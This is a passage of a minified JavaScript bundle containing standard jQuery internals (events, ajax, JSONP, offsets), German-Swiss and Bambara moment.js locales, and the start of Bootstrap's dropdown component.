t&&s?t?this.addClass(e):this.removeClass(e):(n=Et(e),this.each((function(){if(s)for(a=D(this),i=0;i<n.length;i++)r=n[i],a.hasClass(r)?a.removeClass(r):a.addClass(r);else void 0!==e&&"boolean"!==o||((r=Tt(this))&&se.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":se.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Dt(Tt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Yt=/\r/g;D.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=y(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,D(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=D.map(i,(function(e){return null==e?"":e+""}))),(t=D.valHooks[this.type]||D.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=D.valHooks[i.type]||D.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Yt,""):null==n?"":n:void 0}}),D.extend({valHooks:{option:{get:function(e){var t=D.find.attr(e,"value");return null!=t?t:Dt(D.text(e))}},select:{get:function(e){var t,n,r,i=e.options,a=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?a+1:i.length;for(r=a<0?l:o?a:0;r<l;r++)if(((n=i[r]).selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!E(n.parentNode,"optgroup"))){if(t=D(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,a=D.makeArray(t),o=i.length;o--;)((r=i[o]).selected=D.inArray(D.valHooks.option.get(r),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),D.each(["radio","checkbox"],(function(){D.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=D.inArray(D(e).val(),t)>-1}},m.checkOn||(D.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var St=r.location,xt={guid:Date.now()},Ot=/\?/;D.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new r.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||D.error("Invalid XML: "+(n?D.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var At=/^(?:focusinfocus|focusoutblur)$/,Pt=function(e){e.stopPropagation()};D.extend(D.event,{trigger:function(e,t,n,i){var a,o,s,l,u,d,c,f,_=[n||v],p=h.call(e,"type")?e.type:e,m=h.call(e,"namespace")?e.namespace.split("."):[];if(o=f=s=n=n||v,3!==n.nodeType&&8!==n.nodeType&&!At.test(p+D.event.triggered)&&(p.indexOf(".")>-1&&(m=p.split("."),p=m.shift(),m.sort()),u=p.indexOf(":")<0&&"on"+p,(e=e[D.expando]?e:new D.Event(p,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:D.makeArray(t,[e]),c=D.event.special[p]||{},i||!c.trigger||!1!==c.trigger.apply(n,t))){if(!i&&!c.noBubble&&!g(n)){for(l=c.delegateType||p,At.test(l+p)||(o=o.parentNode);o;o=o.parentNode)_.push(o),s=o;s===(n.ownerDocument||v)&&_.push(s.defaultView||s.parentWindow||r)}for(a=0;(o=_[a++])&&!e.isPropagationStopped();)f=o,e.type=a>1?l:c.bindType||p,(d=(se.get(o,"events")||Object.create(null))[e.type]&&se.get(o,"handle"))&&d.apply(o,t),(d=u&&o[u])&&d.apply&&ae(o)&&(e.result=d.apply(o,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(_.pop(),t)||!ae(n)||u&&y(n[p])&&!g(n)&&((s=n[u])&&(n[u]=null),D.event.triggered=p,e.isPropagationStopped()&&f.addEventListener(p,Pt),n[p](),e.isPropagationStopped()&&f.removeEventListener(p,Pt),D.event.triggered=void 0,s&&(n[u]=s)),e.result}},simulate:function(e,t,n){var r=D.extend(new D.Event,n,{type:e,isSimulated:!0});D.event.trigger(r,null,t)}}),D.fn.extend({trigger:function(e,t){return this.each((function(){D.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return D.event.trigger(e,t,n,!0)}});var jt=/\[\]$/,Ct=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Wt(e,t,n,r){var i;if(Array.isArray(t))D.each(t,(function(t,i){n||jt.test(e)?r(e,i):Wt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==M(t))r(e,t);else for(i in t)Wt(e+"["+i+"]",t[i],n,r)}D.param=function(e,t){var n,r=[],i=function(e,t){var n=y(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!D.isPlainObject(e))D.each(e,(function(){i(this.name,this.value)}));else for(n in e)Wt(n,e[n],t,i);return r.join("&")},D.fn.extend({serialize:function(){return D.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=D.prop(this,"elements");return e?D.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!D(this).is(":disabled")&&Rt.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!De.test(e))})).map((function(e,t){var n=D(this).val();return null==n?null:Array.isArray(n)?D.map(n,(function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}})):{name:t.name,value:n.replace(Ct,"\r\n")}})).get()}});var It=/%20/g,Ut=/#.*$/,Nt=/([?&])_=[^&]*/,Ft=/^(.*?):[ \t]*([^\r\n]*)$/gm,qt=/^(?:GET|HEAD)$/,Bt=/^\/\//,$t={},zt={},Kt="*/".concat("*"),Vt=v.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,a=t.toLowerCase().match(K)||[];if(y(n))for(;r=a[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Jt(e,t,n,r){var i={},a=e===zt;function o(s){var l;return i[s]=!0,D.each(e[s]||[],(function(e,s){var u=s(t,n,r);return"string"!=typeof u||a||i[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),o(u),!1)})),l}return o(t.dataTypes[0])||!i["*"]&&o("*")}function Zt(e,t){var n,r,i=D.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&D.extend(!0,e,r),e}Vt.href=St.href,D.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":D.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Zt(Zt(e,D.ajaxSettings),t):Zt(D.ajaxSettings,e)},ajaxPrefilter:Gt($t),ajaxTransport:Gt(zt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,i,a,o,s,l,u,d,c,f,h=D.ajaxSetup({},t),_=h.context||h,p=h.context&&(_.nodeType||_.jquery)?D(_):D.event,m=D.Deferred(),y=D.Callbacks("once memory"),g=h.statusCode||{},w={},b={},M="canceled",L={readyState:0,getResponseHeader:function(e){var t;if(u){if(!o)for(o={};t=Ft.exec(a);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?a:null},setRequestHeader:function(e,t){return null==u&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)L.always(e[L.status]);else for(t in e)g[t]=[g[t],e[t]];return this},abort:function(e){var t=e||M;return n&&n.abort(t),k(0,t),this}};if(m.promise(L),h.url=((e||h.url||St.href)+"").replace(Bt,St.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(K)||[""],null==h.crossDomain){l=v.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Vt.protocol+"//"+Vt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=D.param(h.data,h.traditional)),Jt($t,h,t,L),u)return L;for(c in(d=D.event&&h.global)&&0==D.active++&&D.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!qt.test(h.type),i=h.url.replace(Ut,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(It,"+")):(f=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(Ot.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(Nt,"$1"),f=(Ot.test(i)?"&":"?")+"_="+xt.guid+++f),h.url=i+f),h.ifModified&&(D.lastModified[i]&&L.setRequestHeader("If-Modified-Since",D.lastModified[i]),D.etag[i]&&L.setRequestHeader("If-None-Match",D.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&L.setRequestHeader("Content-Type",h.contentType),L.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Kt+"; q=0.01":""):h.accepts["*"]),h.headers)L.setRequestHeader(c,h.headers[c]);if(h.beforeSend&&(!1===h.beforeSend.call(_,L,h)||u))return L.abort();if(M="abort",y.add(h.complete),L.done(h.success),L.fail(h.error),n=Jt(zt,h,t,L)){if(L.readyState=1,d&&p.trigger("ajaxSend",[L,h]),u)return L;h.async&&h.timeout>0&&(s=r.setTimeout((function(){L.abort("timeout")}),h.timeout));try{u=!1,n.send(w,k)}catch(e){if(u)throw e;k(-1,e)}}else k(-1,"No Transport");function k(e,t,o,l){var c,f,v,w,b,M=t;u||(u=!0,s&&r.clearTimeout(s),n=void 0,a=l||"",L.readyState=e>0?4:0,c=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,i,a,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){a=i;break}o||(o=i)}a=a||o}if(a)return a!==l[0]&&l.unshift(a),n[a]}(h,L,o)),!c&&D.inArray("script",h.dataTypes)>-1&&D.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var i,a,o,s,l,u={},d=e.dataTypes.slice();if(d[1])for(o in e.converters)u[o.toLowerCase()]=e.converters[o];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(o=u[l+" "+a]||u["* "+a]))for(i in u)if((s=i.split(" "))[1]===a&&(o=u[l+" "+s[0]]||u["* "+s[0]])){!0===o?o=u[i]:!0!==u[i]&&(a=s[0],d.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(h,w,L,c),c?(h.ifModified&&((b=L.getResponseHeader("Last-Modified"))&&(D.lastModified[i]=b),(b=L.getResponseHeader("etag"))&&(D.etag[i]=b)),204===e||"HEAD"===h.type?M="nocontent":304===e?M="notmodified":(M=w.state,f=w.data,c=!(v=w.error))):(v=M,!e&&M||(M="error",e<0&&(e=0))),L.status=e,L.statusText=(t||M)+"",c?m.resolveWith(_,[f,M,L]):m.rejectWith(_,[L,M,v]),L.statusCode(g),g=void 0,d&&p.trigger(c?"ajaxSuccess":"ajaxError",[L,h,c?f:v]),y.fireWith(_,[L,M]),d&&(p.trigger("ajaxComplete",[L,h]),--D.active||D.event.trigger("ajaxStop")))}return L},getJSON:function(e,t,n){return D.get(e,t,n,"json")},getScript:function(e,t){return D.get(e,void 0,t,"script")}}),D.each(["get","post"],(function(e,t){D[t]=function(e,n,r,i){return y(n)&&(i=i||r,r=n,n=void 0),D.ajax(D.extend({url:e,type:t,dataType:i,data:n,success:r},D.isPlainObject(e)&&e))}})),D.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),D._evalUrl=function(e,t,n){return D.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){D.globalEval(e,t,n)}})},D.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=D(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return y(e)?this.each((function(t){D(this).wrapInner(e.call(this,t))})):this.each((function(){var t=D(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=y(e);return this.each((function(n){D(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){D(this).replaceWith(this.childNodes)})),this}}),D.expr.pseudos.hidden=function(e){return!D.expr.pseudos.visible(e)},D.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},D.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(e){}};var Qt={0:200,1223:204},Xt=D.ajaxSettings.xhr();m.cors=!!Xt&&"withCredentials"in Xt,m.ajax=Xt=!!Xt,D.ajaxTransport((function(e){var t,n;if(m.cors||Xt&&!e.crossDomain)return{send:function(i,a){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(o,i[o]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Qt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&r.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),D.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),D.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return D.globalEval(e),e}}}),D.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),D.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,i){t=D("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),v.head.appendChild(t[0])},abort:function(){n&&n()}}}));var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;D.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||D.expando+"_"+xt.guid++;return this[e]=!0,e}}),D.ajaxPrefilter("json jsonp",(function(e,t,n){var i,a,o,s=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(nn,"$1"+i):!1!==e.jsonp&&(e.url+=(Ot.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||D.error(i+" was not called"),o[0]},e.dataTypes[0]="json",a=r[i],r[i]=function(){o=arguments},n.always((function(){void 0===a?D(r).removeProp(i):r[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,tn.push(i)),o&&y(a)&&a(o[0]),o=a=void 0})),"script"})),m.createHTMLDocument=((en=v.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),D.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(m.createHTMLDocument?((r=(t=v.implementation.createHTMLDocument("")).createElement("base")).href=v.location.href,t.head.appendChild(r)):t=v),a=!n&&[],(i=U.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,a),a&&a.length&&D(a).remove(),D.merge([],i.childNodes)));var r,i,a},D.fn.load=function(e,t,n){var r,i,a,o=this,s=e.indexOf(" ");return s>-1&&(r=Dt(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),o.length>0&&D.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){a=arguments,o.html(r?D("<div>").append(D.parseHTML(e)).find(r):e)})).always(n&&function(e,t){o.each((function(){n.apply(this,a||[e.responseText,t,e])}))}),this},D.expr.pseudos.animated=function(e){return D.grep(D.timers,(function(t){return e===t.elem})).length},D.offset={setOffset:function(e,t,n){var r,i,a,o,s,l,u=D.css(e,"position"),d=D(e),c={};"static"===u&&(e.style.position="relative"),s=d.offset(),a=D.css(e,"top"),l=D.css(e,"left"),("absolute"===u||"fixed"===u)&&(a+l).indexOf("auto")>-1?(o=(r=d.position()).top,i=r.left):(o=parseFloat(a)||0,i=parseFloat(l)||0),y(t)&&(t=t.call(e,n,D.extend({},s))),null!=t.top&&(c.top=t.top-s.top+o),null!=t.left&&(c.left=t.left-s.left+i),"using"in t?t.using.call(e,c):d.css(c)}},D.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){D.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===D.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===D.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=D(e).offset()).top+=D.css(e,"borderTopWidth",!0),i.left+=D.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-D.css(r,"marginTop",!0),left:t.left-i.left-D.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===D.css(e,"position");)e=e.offsetParent;return e||pe}))}}),D.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;D.fn[e]=function(r){return ee(this,(function(e,r,i){var a;if(g(e)?a=e:9===e.nodeType&&(a=e.defaultView),void 0===i)return a?a[t]:e[r];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[r]=i}),e,r,arguments.length)}})),D.each(["top","left"],(function(e,t){D.cssHooks[t]=et(m.pixelPosition,(function(e,n){if(n)return n=Xe(e,t),Ve.test(n)?D(e).position()[t]+"px":n}))})),D.each({Height:"height",Width:"width"},(function(e,t){D.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){D.fn[r]=function(i,a){var o=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return ee(this,(function(t,n,i){var a;return g(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?D.css(t,n,s):D.style(t,n,i,s)}),t,o?i:void 0,o)}}))})),D.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){D.fn[t]=function(e){return this.on(t,e)}})),D.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),D.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){D.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var rn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;D.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return r=s.call(arguments,2),i=function(){return e.apply(t||this,r.concat(s.call(arguments)))},i.guid=e.guid=e.guid||D.guid++,i},D.holdReady=function(e){e?D.readyWait++:D.ready(!0)},D.isArray=Array.isArray,D.parseJSON=JSON.parse,D.nodeName=E,D.isFunction=y,D.isWindow=g,D.camelCase=ie,D.type=M,D.now=Date.now,D.isNumeric=function(e){var t=D.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},D.trim=function(e){return null==e?"":(e+"").replace(rn,"$1")},void 0===(n=function(){return D}.apply(t,[]))||(e.exports=n);var an=r.jQuery,on=r.$;return D.noConflict=function(e){return r.$===D&&(r.$=on),e&&r.jQuery===D&&(r.jQuery=an),D},void 0===i&&(r.jQuery=r.$=D),D}))},4697:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},4903:function(e,t,n){!function(e){"use strict";e.defineLocale("bm",{months:"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_Mɛkalo_Zuwɛnkalo_Zuluyekalo_Utikalo_Sɛtanburukalo_ɔkutɔburukalo_Nowanburukalo_Desanburukalo".split("_"),monthsShort:"Zan_Few_Mar_Awi_Mɛ_Zuw_Zul_Uti_Sɛt_ɔku_Now_Des".split("_"),weekdays:"Kari_Ntɛnɛn_Tarata_Araba_Alamisa_Juma_Sibiri".split("_"),weekdaysShort:"Kar_Ntɛ_Tar_Ara_Ala_Jum_Sib".split("_"),weekdaysMin:"Ka_Nt_Ta_Ar_Al_Ju_Si".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"MMMM [tile] D [san] YYYY",LLL:"MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm",LLLL:"dddd MMMM [tile] D [san] YYYY [lɛrɛ] HH:mm"},calendar:{sameDay:"[Bi lɛrɛ] LT",nextDay:"[Sini lɛrɛ] LT",nextWeek:"dddd [don lɛrɛ] LT",lastDay:"[Kunu lɛrɛ] LT",lastWeek:"dddd [tɛmɛnen lɛrɛ] LT",sameElse:"L"},relativeTime:{future:"%s kɔnɔ",past:"a bɛ %s bɔ",s:"sanga dama dama",ss:"sekondi %d",m:"miniti kelen",mm:"miniti %d",h:"lɛrɛ kelen",hh:"lɛrɛ %d",d:"tile kelen",dd:"tile %d",M:"kalo kelen",MM:"kalo %d",y:"san kelen",yy:"san %d"},week:{dow:1,doy:4}})}(n(5093))},4927:(e,t,n)=>{"use strict";var r=n(6769),i=n(1576),a=n(3537),o=n(3646),s=n(4195),l=n(1001),u=n(8781);const d="dropdown",c=".bs.dropdown",f=".data-api",h="Escape",_="Space",p="ArrowUp",m="ArrowDown",y=new RegExp(`${p}|${m}|${h}`),g=`hide${c}`,v=`hidden${c}`,w=`show${c}`,b=`shown${c}`,M=`click${c}${f}`,L=`keydown${c}${f}`,k=`keyup${c}${f}`,D="show",T='[data-bs-toggle="dropdown"]',E=".dropdown-menu",Y=(0,a.V8)()?"top-end":"top-start",S=(0,a.V8)()?"top-start":"top-end",x=(0,a.V8)()?"bottom-end":"bottom-start",O=(0,a.V8)()?"bottom-start":"bottom-end",A=(0,a.V8)()?"left-start":"right-start",P=(0,a.V8)()?"right-start":"left-start",j={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},C={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class H extends u.A{constructor(e,t){super(e),this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return j}static get DefaultType(){return C}static get NAME(){return d}toggle(){return this._isShown()?this.hide():this.show()}show(){if((0,a.d6)(this._element)||this._isShown(this._menu))return;const e={relatedTarget:this._element};if(o.A.trigger(this._element,w,e).defaultPrevented)return;const t=H.getParentFromElement(this._element);this._inNavbar?s.A.setDataAttribute(this._menu,"popper","none"):this._createPopper(t),"ontouchstart"in document.documentElement&&!t.closest(".navbar-nav")&&[].concat(...document.body.children).forEach((e=>o.A.on(e,"mouseover",a.lQ))),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(D),this._element.classList.add(D),o.A.trigger(this._element,b,e)}hide(){if((0,a.d6)(this._element)||!this._isShown(this._menu))return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){o.A.trigger(this._element,g,e).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>o.A.off(e,"mouseover",a.lQ))),this._popper&&this._popper.destroy(),this._menu.classList.remove(D),this._element.classList.remove(D),this._element.setAttribute("aria-expanded","false"),s.A.removeDataAttribute(this._menu,"popper"),o.A.trigger(this._element,v,e))}_getConfig(e){if(e={...this.constructor.Default,...s.A.getDataAttributes(this._element),...e},(0,a.Dp)(d,e,this.constructor.DefaultType),"object"==typeof e.reference&&!(0,a.vq)(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError(`${d.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return e}_createPopper(e){if(void 0===r)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=e:(0,a.vq)(this._config.reference)?t=(0,a.V6)(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const n=this._getPopperConfig(),o=n.modifiers.find((e=>"applyStyles"===e.name&&!1===e.enabled));this._popper=i.n4(t,this._menu,n),o&&s.A.setDataAttribute(this._menu,"popper","static")}_isShown(e=this._element){return e.classList.contains(D)}_getMenuElement(){return l.A.next(this._element,E)[0]}_getPlacement(){const e=this._element.parentNode;if(e.classList.contains("dropend"))return 